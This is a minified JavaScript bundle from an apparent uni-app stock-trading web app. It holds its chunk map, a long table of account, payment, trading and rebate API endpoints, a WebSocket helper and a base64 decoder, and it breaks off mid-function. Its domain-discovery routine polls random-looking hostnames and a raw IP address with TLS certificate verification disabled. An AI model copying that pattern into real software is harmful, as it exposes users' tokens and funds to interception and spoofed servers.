gupiao-gzDetail~pagesB-gupiao-jiaoyiP~7c9a5266":"074bc303","pagesB-gupiao-gMZixuanJiaoyi":"c3017aa5","pagesB-gupiao-gupiaoDetail":"980128dd","pagesB-gupiao-gzDetail":"e3e84fa3","pagesB-gupiao-zixuanJiaoyi":"0d0ffb1b","pagesB-setting-newsSetting":"de19bd86","pagesB-gupiao-jiaoyiPage":"b4b73e8a","pagesB-gupiao-heyueApply":"ebbd31e6","pagesB-gupiao-historyheyueDetail":"d26e3654","pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7":"d9c8ea11","pagesB-login-login":"a8d82398","pagesB-login-signIn":"6ddd0c84","pagesB-my-addSanFang":"0889d145","pagesB-my-userInfo":"c763be7f","pagesB-setting-anquanSetting":"32139570","pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8":"82b0aac3","pagesD-navPage-index":"86fa6f1d","pagesD-navPage-aboutUs":"441f4fb3","pagesD-navPage-activePage":"1190e826","pagesD-navPage-agent":"878dfbea","pagesD-navPage-allocation":"4c12ff36","pagesD-navPage-download":"dbd10df4","pagesD-navPage-helpContent":"7bddce86","pages-index-home":"31cfb85f","pages-index-marketConditions":"98f5c88f","pages-index-news":"89d04e03","pagesB-my-moneyRecord":"11d15d61","pagesB-gupiao-gupiaoBang":"977d80d9","pagesB-gupiao-guzhiList":"2e336e26","pagesB-gupiao-lixiQuan":"2f492165","pagesB-my-taskPage":"7b2b21df","pagesB-function-articlePage":"d67ae7bd","pagesB-function-free":"48dc0815","pagesB-function-lineselection":"71fbfdc2","pagesB-function-orderDetail":"e053c498","pagesB-function-webView":"1e67a9bd","pagesB-my-systemNews":"0a7ad09c","pagesB-gupiao-exchange_rate":"f98e986f","pagesB-gupiao-gainianPage":"bbea8048","pagesB-gupiao-guzhiOrderDetail":"c63cc4dd","pagesB-gupiao-hangyePage":"aa69a0b4","pagesB-gupiao-heyueCheDanList":"a9f5cc68","pagesB-gupiao-heyueChengjiaoList":"bf6d5637","pagesB-gupiao-heyueErrorList":"bf1ef0ca","pagesB-gupiao-hotGGpage":"71f8416a","pagesB-gupiao-hotGPpage":"5a61dd20","pagesB-gupiao-lixiQuanDetail":"55b40131","pagesB-gupiao-lixililv":"f64338fc","pagesB-gupiao-mingxiDetail":"ca3493a8","pagesB-gupiao-newsDetail":"572695b4","pagesB-gupiao-orderDetail":"b74e7dd3","pagesB-gupiao-raffle":"ca3a794d","pagesB-gupiao-searchPage":"b938e0da","pagesB-gupiao-winRecord":"77bac7f5","pagesB-login-forget":"d9259514","pagesB-setting-newPhone":"3ff51565","pagesB-setting-setLoginPassword":"7dfebc58","pagesB-my-activeCenter":"1846e98a","pagesB-my-activeDetail":"7dc730a9","pagesB-my-addBankCard":"53fe6997","pagesB-my-cardPage":"844481f9","pagesB-my-choujiang":"e23f9d91","pagesB-my-contextPage":"53147c97","pagesB-my-helpCenter":"53a64b3a","pagesB-my-invitePage":"27f0b497","pagesB-my-mingxiDetail":"fb34b3a2","pagesB-my-peiziPage":"8563367c","pagesB-my-renZheng":"6f69d846","pagesB-my-sanfangPage":"cf319a42","pagesB-my-shiming":"fa969bdb","pagesB-my-signPage":"dbae6136","pagesB-my-tutorial":"d54f4275","pagesB-my-tutorialDetail":"3f915233","pagesB-my-vipPage":"b6338036","pagesB-order-orderDetail":"ab1ea094","pagesB-setting-kefu":"7c4e6ec5","pagesB-setting-setting":"b56cc01d","pagesD-navPage-peiziAgent":"d5da1bdd"}[e]+".js"}(e);var s=new Error;t=function(n){g.onerror=g.onload=null,clearTimeout(u);var a=o[e];if(0!==a){if(a){var i=n&&("load"===n.type?"missing":n.type),t=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+i+": "+t+")",s.name="ChunkLoadError",s.type=i,s.request=t,a[1](s)}o[e]=void 0}};var u=setTimeout((function(){t({type:"timeout",target:g})}),12e4);g.onerror=g.onload=t,document.head.appendChild(g)}return Promise.all(n)},r.m=e,r.c=i,r.d=function(e,n,a){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},r.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"===typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(r.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)r.d(a,i,function(n){return e[n]}.bind(null,i));return a},r.n=function(e){var n=e&&e.__esModule?function(){return e["default"]}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="/shengda/",r.oe=function(e){throw console.error(e),e};var g=window["webpackJsonp"]=window["webpackJsonp"]||[],s=g.push.bind(g);g.push=n,g=g.slice();for(var u=0;u<g.length;u++)n(g[u]);var p=s;t.push([0,"chunk-vendors"]),a()})({0:function(e,n,a){e.exports=a("8fa7")},"1b56":function(e,n,a){var i=a("d711");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[e.i,i,""]]),i.locals&&(e.exports=i.locals);var o=a("967d").default;o("6c2b0b9b",i,!0,{sourceMap:!1,shadowMode:!1})},"4b9c":function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("39d8")),t=i(a("5de6"));a("bf0f");a("f21b"),a("1176");var r,g=i(a("4cd5")),s=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"POST",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new Promise((function(o,r){var s=uni.getStorageSync("token");s&&(i.Authorization="Bearer "+s),uni.request({method:a,url:g.default.BASEURL()+e,data:n,header:i,dataType:"json"}).then((function(e){var n=(0,t.default)(e,2),a=(n[0],n[1]);"token失效"==a.data.data&&(console.log("token失效"),uni.removeStorageSync("token"),uni.redirectTo({url:"/pagesB/login/login"})),o(a.data)})).catch((function(e){var n=(0,t.default)(e,2),a=n[0];n[1];r(a)}))}))},u=(r={getCode:function(e){return s("/api/v1/login/index",e)},smsLogin:function(e){return s("/api/v1/login/smsLogin",e)},getNewsList:function(e){return s("/api/v1/news/rewen",e,"GET")},getTJList:function(e){return s("/api/v1/news/tuijian",e,"GET")},getFlashList:function(e){return s("/api/v1/news/kuaixun",e,"GET")},getHomeinfo:function(e){return s("/api/v1/index/base",e,"GET")},getUserInfo:function(e){return s("/api/v1/user/userInfo",e,"GET")},getStockInfo:function(e){return s("/api/v1/index/stock",e,"GET")},getMarketInfo:function(e){return s("/api/v1/stock/market",e,"GET")},getPhoneCode:function(e){return s("/api/v1/sms/code",e)},setSignInLogin:function(e){return s("/api/v1/register",e)},getYingYingInfo:function(e){return s("/api/v1/user/balanceBaby",e,"GET")},setUpLogin:function(e){return s("/api/v1/user/logout",e)},getPactDetailInfo:function(e){return s("/api/v1/consult/index",e,"GET")},getPactOldInfo:function(e){return s("/api/v1/consult/historys",e,"GET")},getRealNameNum:function(e){return s("/api/v1/user/getRealName",e,"GET")},setUserRealName:function(e){return s("/api/v1/user/realName",e)},setUserName:function(e){return s("/api/v1/user/nickEdit",e)},setForSetPassWord:function(e){return s("/api/v1/login/forget",e,"POST")},getYingOrderList:function(e){return s("/api/v1/user/balanceBabyRecords",e,"GET")},getYingOrderDetail:function(e){return s("/api/v1/user/recordBalanceBabyDetail",e,"GET")},getYingBabayMoney:function(e){return s("/api/v1/user/transferInBalanceBaby",e)},setYingBabyMoney:function(e){return s("/api/v1/user/transferOutBalanceBaby",e)},getLevels:function(e){return s("/api/v1/user/levels",e,"GET")},getCards:function(e){return s("/api/v1/user/cards",e,"GET")},dealCard:function(e){return s("/api/v1/user/dealCard",e)},addCard:function(e){return s("/api/v1/user/addCard",e)},marketIndex:function(e){return s("/api/v1/stock/marketIndex",e,"GET")},stockRank:function(e){return s("/api/v1/stock/stockRank",e,"GET")},boardAll:function(e){return s("/api/v1/stock/boardAll",e,"GET")},getboard:function(e){return s("/api/v1/stock/board",e,"GET")},getNewsDetail:function(e){return s("/api/v1/news/detail",e,"GET")},withdraw:function(e){return s("/api/v1/user/withdraw",e)},getamount:function(e){return s("/api/v1/user/amount",e,"GET")},getHeyueList:function(e){return s("/api/v1/consult/list",e,"GET")},getRecords:function(e){return s("/api/v1/user/records",e,"GET")},getRecordType:function(e){return s("/api/v1/user/recordType",e,"GET")},getRecordDetail:function(e){return s("/api/v1/user/recordDetail",e,"GET")},getBaseData:function(e){return s("/api/v1/stock/baseData",e,"GET")},getInterfaceMethod:function(e){return s("/api/v1/stock/getInterfaceMethod",e,"GET")},expand:function(e){return s("/api/v1/consult/expand",e,"POST")},expandInfo:function(e){return s("/api/v1/consult/expandInfo",e,"GET")},avatar:function(e){return s("/api/v1/user/avatar",e,"POST")},nickEdit:function(e){return s("/api/v1/user/nickEdit",e,"POST")},yanzhengphone:function(e){return s("/api/v1/user/phone",e,"POST")},bindphone:function(e){return s("/api/v1/user/newPhone",e,"POST")},setLoginPassword:function(e){return s("/api/v1/user/password",e,"POST")},setPayPassword:function(e){return s("/api/v1/user/pay_password",e,"POST")},getPosition:function(e){return s("/api/v1/consult/position",e,"GET")},hotSearch:function(e){return s("/api/v1/search/hot",e,"GET")},getSearchStock:function(e){return s("/api/v1/stock/searchStock",e,"GET")},optionalList:function(e){return s("/api/v1/user/optionalList",e,"GET")},rechargeInfo:function(e){return s("/api/v1/user/rechargeInfo",e,"GET")},recharge:function(e){return s("/api/v1/user/recharge",e,"POST")},getEntrust:function(e){return s("/api/v1/consult/entrust",e,"GET")},getdeal:function(e){return s("/api/v1/consult/deal",e,"GET")},getcancel:function(e){return s("/api/v1/consult/cancel",e,"GET")},getContractInfo:function(e){return s("/api/v1/consult/contractInfo",e,"GET")},createOptional:function(e){return s("/api/v1/user/createOptional",e,"POST")},removeOptional:function(e){return s("/api/v1/user/removeOptional",e,"POST")},getApplyInfo:function(e){return s("/api/v1/consult/applyInfo",e,"GET")},addedInfo:function(e){return s("/api/v1/consult/addedInfo",e,"GET")},added:function(e){return s("/api/v1/consult/added",e,"POST")},getConsultType:function(e){return s("/api/v1/consult/consultType",e,"GET")},getDetails:function(e){return s("/api/v1/consult/details",e,"GET")},noticeSettingInfo:function(e){return s("/api/v1/user/noticeSettingInfo",e,"GET")},noticeSetting:function(e){return s("/api/v1/user/noticeSetting",e,"GET")},appendInfo:function(e){return s("/api/v1/consult/appendInfo",e,"GET")},appendBzj:function(e){return s("/api/v1/consult/append",e,"POST")},buySell:function(e){return s("/api/v1/stock/buySell",e,"GET")},mingXi:function(e){return s("/api/v1/stock/mingXi",e,"GET")},profit:function(e){return s("/api/v1/consult/profit",e,"POST")},guPiaoBuy:function(e){return s("/api/v1/consult/buy",e,"POST")},guPiaoSell:function(e){return s("/api/v1/consult/sell",e,"POST")},hyJieSuan:function(e){return s("/api/v1/consult/settle",e,"POST")},couponList:function(e){return s("/api/v1/coupon/list",e,"GET")},couponDetail:function(e){return s("/api/v1/coupon/detail",e,"GET")},signIn:function(e){return s("/api/v1/sign/signIn",e,"POST")},signIndex:function(e){return s("/api/v1/sign/index",e,"GET")},getagencyInfo:function(e){return s("/api/v1/user/agency",e,"GET")},getOffline:function(e){return s("/api/v1/rebate/offline",e,"GET")},offlineUserInfo:function(e){return s("/api/v1/rebate/offlineUserInfo",e,"GET")},getOfflineConsult:function(e){return s("/api/v1/rebate/offlineConsult",e,"GET")},offlineConsultInfo:function(e){return s("/api/v1/rebate/offlineConsultInfo",e,"GET")},rebateDetail:function(e){return s("/api/v1/rebate/rebateDetail",e,"GET")},rebateDetailInfo:function(e){return s("/api/v1/rebate/rebateDetailInfo",e,"GET")},rebateOrder:function(e){return s("/api/v1/rebate/rebateOrder",e,"GET")},dpnewsList:function(e){return s("/api/v1/stock/newsList",e,"GET")},introduction:function(e){return s("/api/v1/stock/introduction",e,"GET")},stockUp:function(e){return s("/api/v1/stock/stockUp",e,"GET")},getArticle:function(e){return s("/api/v1/agreement/detail",e,"GET")},getSystemNew:function(e){return s("/api/v1/notices/system",e,"GET")},getnotice:function(e){return s("/api/v1/notices/notice",e,"GET")},getgonggao:function(e){return s("/api/v1/notices/gonggao",e,"GET")},updateRead:function(e){return s("/api/v1/notices/updateRead",e,"POST")},marketBaseData:function(e){return s("/api/v1/stock/marketBaseData",e,"GET")},canceled:function(e){return s("/api/v1/consult/canceled",e,"POST")},canceledAll:function(e){return s("/api/v1/consult/canceledAll",e,"POST")},orderInfo:function(e){return s("/api/v1/consult/orderInfo",e,"GET")}},(0,o.default)(r,"orderInfo",(function(e){return s("/api/v1/consult/orderInfo",e,"GET")})),(0,o.default)(r,"favCode",(function(e){return s("/api/v1/stock/favCode",e,"GET")})),(0,o.default)(r,"float_list",(function(e){return s("/api/v1/consult/float_list",e,"GET")})),(0,o.default)(r,"getSysConfig",(function(e){return s("/api/v1/sys_config/list",e,"POST")})),(0,o.default)(r,"getFreeTrialInfo",(function(e){return s("/api/v1/user/freeTrialInfo",e,"GET")})),(0,o.default)(r,"freeTrial",(function(e){return s("/api/v1/user/freeTrial",e,"POST")})),(0,o.default)(r,"getSanFangList",(function(e){return s("/api/v1/third_pay/list",e,"GET")})),(0,o.default)(r,"thirdInfo",(function(e){return s("/api/v1/third_pay/thirdInfo",e,"GET")})),(0,o.default)(r,"addThird",(function(e){return s("/api/v1/third_pay/addThird",e,"POST")})),(0,o.default)(r,"getBankList",(function(e){return s("/api/v1/third_pay/getBankList",e,"GET")})),(0,o.default)(r,"delThird",(function(e){return s("/api/v1/third_pay/delThird",e,"POST")})),(0,o.default)(r,"getArea",(function(e){return s("/api/v1//third_pay/getArea",e,"GET")})),(0,o.default)(r,"addressBind",(function(e){return s("/api/v1/third_pay/addressBind",e,"POST")})),(0,o.default)(r,"addressStatus",(function(e){return s("/api/v1/third_pay/addressStatus",e,"GET")})),(0,o.default)(r,"rechargeStatus",(function(e){return s("/api/v1/user/rechargeStatus",e,"GET")})),(0,o.default)(r,"getIndexPopup",(function(e){return s("/api/v1/index/popup",e,"GET")})),(0,o.default)(r,"getActivitylist",(function(e){return s("/api/v1/activity/list",e,"GET")})),(0,o.default)(r,"getActivityDetail",(function(e){return s("/api/v1/activity/detail",e,"GET")})),(0,o.default)(r,"getWithdrawInfo",(function(e){return s("/api/v1/user/withdrawInfo",e,"GET")})),(0,o.default)(r,"getInvite",(function(e){return s("/api/v1/user/invite",e,"GET")})),(0,o.default)(r,"consultInterestDesc",(function(e){return s("/api/v1/consult/consultInterestDesc",e,"GET")})),(0,o.default)(r,"getBuySellFail",(function(e){return s("/api/v1/consult/buySellFail",e,"GET")})),(0,o.default)(r,"consultWarnNotice",(function(e){return s("/api/v1/consult/consultWarnNotice",e,"GET")})),(0,o.default)(r,"announcement",(function(e){return s("/api/v1/index/announcement",e,"GET")})),(0,o.default)(r,"getDetailInfo",(function(e){return s("/api/v1/consult/detailInfo",e,"GET")})),(0,o.default)(r,"rechargeRecord",(function(e){return s("/api/v1/user/rechargeRecord",e,"GET")})),(0,o.default)(r,"withdrawRecord",(function(e){return s("/api/v1/user/withdrawRecord",e,"POST")})),(0,o.default)(r,"gethots",(function(e){return s("/api/v1/stock/hots",e,"GET")})),(0,o.default)(r,"getImage",(function(e){return s("/api/v1/news/image",e,"GET")})),(0,o.default)(r,"rechargeRecordInfo",(function(e){return s("/api/v1/user/rechargeRecordInfo",e,"GET")})),(0,o.default)(r,"withdrawRecordInfo",(function(e){return s("/api/v1/user/withdrawRecordInfo",e,"GET")})),(0,o.default)(r,"typeListPC",(function(e){return s("/api/v1/company/typeList",e,"GET")})),(0,o.default)(r,"articleDetailPC",(function(e){return s("/api/v1/article/detail",e,"GET")})),(0,o.default)(r,"upListPC",(function(e){return s("/api/v1/stock/up",e,"GET")})),(0,o.default)(r,"downListPC",(function(e){return s("/api/v1/stock/down",e,"GET")})),(0,o.default)(r,"dealArticleList",(function(e){return s("/api/v1/article/dealArticleList",e,"GET")})),(0,o.default)(r,"downExe",(function(e){return s("/api/v1/down/downExe",e,"GET")})),(0,o.default)(r,"profitInfo",(function(e){return s("/api/v1/consult/profitInfo",e,"GET")})),(0,o.default)(r,"consultListNew",(function(e){return s("/api/v1/consult/listNew",e,"GET")})),(0,o.default)(r,"closeWarn",(function(e){return s("/api/v1/consult/closeWarnById",e,"POST")})),(0,o.default)(r,"closeWarnNew",(function(e){return s("/api/v1/consult/closeWarn",e,"POST")})),(0,o.default)(r,"turntableInfo",(function(e){return s("/api/v1/turntable/info",e,"GET")})),(0,o.default)(r,"winRecord",(function(e){return s("/api/v1/turntable/winRecord",e,"GET")})),(0,o.default)(r,"startTurntable",(function(e){return s("/api/v1/turntable/startTurntable",e,"POST")})),(0,o.default)(r,"couponlistNew",(function(e){return s("/api/v1/coupon/listNew",e,"GET")})),(0,o.default)(r,"popupList",(function(e){return s("/api/v1/index/popupList",e,"GET")})),(0,o.default)(r,"awardList",(function(e){return s("/api/v1/turntable/awardList",e,"GET")})),(0,o.default)(r,"randomKey",(function(e){return s("/api/v1/index/randomKey",e,"GET")})),(0,o.default)(r,"mobileGetCode",(function(e){return s("/api/v1/sms/getCode",e,"POST")})),(0,o.default)(r,"taskList",(function(e){return s("/api/v1/task/list",e,"GET")})),(0,o.default)(r,"taskComplete",(function(e){return s("/api/v1/task/complete",e,"POST")})),(0,o.default)(r,"taskReceive",(function(e){return s("/api/v1/task/receive",e,"POST")})),(0,o.default)(r,"chatRecords",(function(e){return s("/api/v1/chat/records",e,"GET")})),(0,o.default)(r,"chatAgent",(function(e){return s("/api/v1/chat/agent",e,"GET")})),(0,o.default)(r,"getListByType",(function(e){return s("/api/v1/article/getListByType",e,"GET")})),(0,o.default)(r,"suPayAdd",(function(e){return s("/api/v1/user/suPayAdd",e,"POST")})),(0,o.default)(r,"suPayCheck",(function(e){return s("/api/v1/user/suPayCheck",e,"POST")})),(0,o.default)(r,"supay_password",(function(e){return s("/api/v1/user/supay_password",e,"POST")})),(0,o.default)(r,"rechargeSuInfo",(function(e){return s("/api/v1/user/rechargeSuInfo",e,"GET")})),(0,o.default)(r,"indexExchangeRateInfo",(function(e){return s("/api/v1/stockIndex/indexExchangeRateInfo",e,"GET")})),(0,o.default)(r,"gzBuyInfo",(function(e){return s("/api/v1/stockIndex/buyInfo",e,"POST")})),(0,o.default)(r,"gzBuy",(function(e){return s("/api/v1/stockIndex/buy",e,"POST")})),(0,o.default)(r,"gzSellInfo",(function(e){return s("/api/v1/stockIndex/sellInfo",e,"POST")})),(0,o.default)(r,"gzSell",(function(e){return s("/api/v1/stockIndex/sell",e,"POST")})),(0,o.default)(r,"gzOrderList",(function(e){return s("/api/v1/stockIndex/orderList",e,"POST")})),(0,o.default)(r,"gzEntrustOrderList",(function(e){return s("/api/v1/stockIndex/entrustOrderList",e,"POST")})),(0,o.default)(r,"agentInfo",(function(e){return s("/api/v1/rebate/agentInfo",e,"GET")})),(0,o.default)(r,"getGGMarket",(function(e){return s("/api/v1/stock/gGMarket",e,"GET")})),(0,o.default)(r,"getMGMarket",(function(e){return s("/api/v1/stock/mGMarket",e,"GET")})),(0,o.default)(r,"getStockGGRank",(function(e){return s("/api/v1/stock/stockGGRank",e,"GET")})),(0,o.default)(r,"getStockMGRank",(function(e){return s("/api/v1/stock/stockMGRank",e,"GET")})),(0,o.default)(r,"getStockGGHot",(function(e){return s("/api/v1/stock/stockGGHot",e,"POST")})),(0,o.default)(r,"gmNewsList",(function(e){return s("/api/v1/stock/gmNewsList",e,"GET")})),(0,o.default)(r,"gMIntroduction",(function(e){return s("/api/v1/stock/gMIntroduction",e,"GET")})),(0,o.default)(r,"gGTodayGs",(function(e){return s("/api/v1/stock/gGTodayGs",e,"GET")})),(0,o.default)(r,"orderOperStatus",(function(e){return s("/api/v1/stockIndex/orderOperStatus",e,"GET")})),(0,o.default)(r,"gMTodayGs",(function(e){return s("/api/v1/stock/gMTodayGs",e,"GET")})),(0,o.default)(r,"entrustOrderDetail",(function(e){return s("/api/v1/stockIndex/entrustOrderDetail",e,"POST")})),(0,o.default)(r,"getExchangeRates",(function(e){return s("/api/v1/exchangeRates/getExchangeRates",e,"GET")})),(0,o.default)(r,"optionalNew",(function(e){return s("/api/v1/user/optionalNew",e,"GET")})),r);n.default=u},"4cd5":function(e,n,a){"use strict";a("6a54");var i=a("f5bd").default;Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=i(a("5de6"));a("bf0f"),a("5ef2"),a("5c47"),a("0506");var t=[{domain:"https://m1.apifoxmock.com/m2/6076109-5766480-default/274936839",type:3},{domain:"https://doiuncbhean.com.amvnbhrkur.doiuncbhye.com",type:1},{domain:"https://koiushbajbcu.com.vjodjhyeage.pokcngyean.com",type:1},{domain:"http://147.92.47.137:23133",type:1}],r=function(){return new Promise((function(e,n){for(var a="",i=!0,r=0;r<t.length;r++)try{if(1==t[r].type||3==t[r].type){if(3==t[r].type)var g=t[r].domain;else g=t[r].domain+"/domain/";uni.request({url:g,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&1==g.data.code&&i&&function(){i=!1;for(var t=g.data.data,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var r=(0,o.default)(n,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),e(a))})).catch((function(e){n(e)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(e){n(e)}))}2==t[r].type&&uni.request({url:t[r].domain,method:"GET",sslVerify:!1}).then((function(t){var r=(0,o.default)(t,2),g=(r[0],r[1]);200==g.statusCode&&function(){i=!1;for(var t=g.data.query,r=function(i){try{uni.request({url:t[i]+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var r=(0,o.default)(n,2),g=(r[0],r[1]);g&&200==g.statusCode&&200==g.data.code&&""==a&&(a=t[i],uni.setStorageSync("get_app_domain",a),e(a))})).catch((function(e){n(e)}))}catch(r){console.log(r+"非阿里里面"+t[i])}},s=0;s<t.length;s++)r(s)}()})).catch((function(e){n(e)}))}catch(s){console.log(s+"非阿里"+t[r])}return""}))};function g(){try{var e=uni.getStorageSync("get_app_domain");return e&&"undefined"!=e||r().then((function(n){e=n})),e}catch(n){return""}}var s=function(){var e=document.domain,n=window.location.protocol.split(":")[0],a=(window.location.pathname.split("/")[1],window.location.port);""!=a&&null!=a&&(a=":"+a);e=n+"://"+e+a;return e};function u(){var e=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent),n=window.location.href,a=n.split("?"),i=a[0].split("#");e?(n.indexOf("pagesD")>-1||i[1].length<2)&&uni.reLaunch({url:"/pages/index/index"}):(-1==n.indexOf("pagesD")||i[1].length<2)&&uni.reLaunch({url:"/pagesD/navPage/index"}),(i[1].length<2||"/pages/index/loadAnimation"==i[1])&&(e?uni.reLaunch({url:"/pages/index/index"}):uni.reLaunch({url:"/pagesD/navPage/index"}))}var p={BASEURL:s,IMGSHOWSRC:function(e){return-1==e.indexOf("http")?s()+e:e},realmNameArr:[],getRealmIdx:function(){var e=uni.getStorageSync("realmIdx");return e&&"undefined"!=e||(e=1,uni.setStorageSync("realmIdx",e)),e},setRealmIdx:function(e){return uni.setStorageSync("realmIdx",e),e},domainList:t,GETARRDOMAIN:g,gotoh5url:u,isJzyPage:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;if(1==e&&1==n){var a=window.sessionStorage.getItem("site_intercept_time");if(void 0==a||null==a)return uni.navigateTo({url:"/pages/index/home"}),!1;var i=(new Date).getTime();if(i-a>72e5)return uni.navigateTo({url:"/pages/index/home"}),!1}else{var o=(new Date).getTime();window.sessionStorage.setItem("site_intercept_time",o)}return u(),!1},alydomain:"",gotoKefu:function(e){var n=JSON.parse(uni.getStorageSync("systemInfo")).data,a=n.site.online_service;if(1==e){if(n.site.is_meijia&&1==n.site.is_meijia)return uni.navigateTo({url:"/pagesB/setting/kefu"}),!0;if(uni.getStorageSync("internal_kf"))return uni.setStorageSync("kefuUrl",a),uni.navigateTo({url:"/pagesB/function/webView"}),!0;uni.getSystemInfoSync().platform,window.open(a)}else uni.setClipboardData({data:a})},is_aly:!1,GETARRDOMAININIT:function(){return new Promise((function(e,n){try{var a=uni.getStorageSync("get_app_domain");return a&&"undefined"!=a?(uni.request({url:a+"/api/v1/sys_config/getSpeed",method:"GET"}).then((function(n){var a=(0,o.default)(n,2),i=(a[0],a[1]);if(void 0==i||200!=i.statusCode||200!=i.data.code)return r().then((function(n){e(n)}));e(i)})).catch((function(e){n(e)})),a):r().then((function(n){e(n)}))}catch(i){return""}}))}};n.default=p},"56b6":function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i,o=function e(n){i=n;var a=uni.getStorageSync("chatstate");void 0!=a&&a&&""!=a||(uni.connectSocket({url:n,header:{"content-type":"application/json"},method:"GET",success:function(e){console.log("Websocket尝试连接".concat(n,"✅..."))},fail:function(e){console.log("".concat(n,"连接尝试失败❌"))}}),uni.onSocketOpen((function(){console.info("".concat(n," 连接打开onSocketOpen 开启心跳机制💚..."))})),uni.onSocketMessage((function(e){uni.$emit("socketMessage",e)})),uni.onSocketClose((function(n){console.log("WebSocket 已关闭！",a),void 0!=a&&a&&""!=a||e(i)})),uni.onSocketError((function(o){console.error("📵".concat(n,"WebSocket连接打开失败，请检查！")),void 0!=a&&a&&""!=a||setTimeout((function(){e(i)}),3e3)})))};n.default=o},"8fa7":function(e,n,a){"use strict";var i=a("3639").default,o=a("f5bd").default;a("d4b5");var t=o(a("9b1b"));a("3dde"),a("a8b2"),a("1480"),a("6e4a"),a("ec4b"),a("9337");var r=o(a("ad25")),g=o(a("f1ba")),s=o(a("4cd5")),u=o(a("4b9c")),p=o(a("bd67")),c=o(a("ccd5")),d=o(a("8b9b")),l=i(a("d744")),f=o(a("56b6")),y=o(a("aff3")),m=o(a("9b8e"));m.default.config.productionTip=!1,r.default.mpType="app",m.default.use(d.default),m.default.prototype.$realm=s.default,m.default.prototype.$http=u.default,m.default.prototype.$configKey=g.default,m.default.prototype.$config=p.default,m.default.prototype.kim=f.default,m.default.prototype.$toast=l.showToast,m.default.prototype.$encodeDeCode=y.default,m.default.mixin({onLoad:function(){this.$initData$?Object.assign(this,JSON.parse(this.$initData$)):this.$initData$=JSON.stringify(this.$data)}});var _=new m.default((0,t.default)({store:c.default},r.default));_.$mount()},a42c:function(e,n,a){"use strict";a.d(n,"b",(function(){return i})),a.d(n,"c",(function(){return o})),a.d(n,"a",(function(){}));var i=function(){var e=this.$createElement,n=this._self._c||e;return n("App",{attrs:{keepAliveInclude:this.keepAliveInclude}})},o=[]},ad25:function(e,n,a){"use strict";a.r(n);var i=a("a42c"),o=a("fe0c");for(var t in o)["default"].indexOf(t)<0&&function(e){a.d(n,e,(function(){return o[e]}))}(t);a("d17d");var r=a("828b"),g=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,null,null,!1,i["a"],void 0);n["default"]=g.exports},aff3:function(e,n,a){"use strict";a("6a54"),Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);var t={decode:function(e){return function(e){var n,a,i,o,t,r;n="",i=e.length,a=0;while(a<i)switch(o=e.charCodeAt(a++),o>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:n+=e.charAt(a-1);break;case 12:case 13:t=e.charCodeAt(a++),n+=String.fromCharCode((31&o)<<6|63&t);break;case 14:t=e.charCodeAt(a++),r=e.charCodeAt(a++),n+=String.fromCharCode((15&o)<<12|(63&t)<<6|(63&r)<<0);break}return n}(function(e){var n,a,i,t,r,g,s;g=e.length,r=0,s="";while(r<g){do{n=o[255&e.charCodeAt(r++)]}while(r<g&&-1==n);if(-1==n)break;do{a=o[255&e.charCodeAt(r++)]}while(r<g&&-1==a);if(-1==a)break;s+=String.fromCharCode(n<<2|(48&a)>>4);do{if(i=255&e.charCodeAt(r++),61==i)return s;i=o[i]}while(r<g&&-1==i);if(-1==i)break;s+=String.fromCharCode((15&a)<<4|(60&i)>>2);do{if(t=255&e.charCodeAt(r++),61==t)return s;t=o[t]}while(r<g&&-1==t);if(-1==t)break;s+=String.fromCharCode((3&i)<<6|t)}return s}(e))},encode:function(e){return function(e){var 